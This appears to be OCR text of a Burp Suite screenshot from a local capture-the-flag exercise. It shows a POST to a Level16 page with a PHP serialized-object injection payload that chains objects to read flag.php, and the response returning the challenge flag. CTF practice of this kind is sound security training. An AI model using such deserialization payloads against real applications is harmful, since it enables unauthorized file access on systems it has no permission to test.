 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH
Search Settings
1 × 2 × +
Send Cancel < >
Target: http://localhost:1337 HTTP/1
Request
Pretty Raw Hex \n
1 POST /Level16/ HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: grafana_session=c340826b1dc524b63deb77c45904fef5; grafana_session_expiry=1752595567
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 83
13
14 o=O:4:"INIT":1:{s:4:"name";O:1:"B":1:{s:1:"b";O:1:"A":1:{s:1:"a";s:8:"flag.php";}}}
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Jul 2025 06:31:14 GMT
3 Server: Apache/2.4.10 (Debian) PHP/5.4.45
4 X-Powered-By: PHP/5.4.45
5 Content-Length: 32
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 HelloCTF{Default_Flag} is awake!
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 2
Request headers 11
Response headers 7
Inspector
Notes
Done
273 bytes | 1,017 millis
Event log (1) All issues (39)
Memory: 188.7MB
1:31 PM
7/26/2025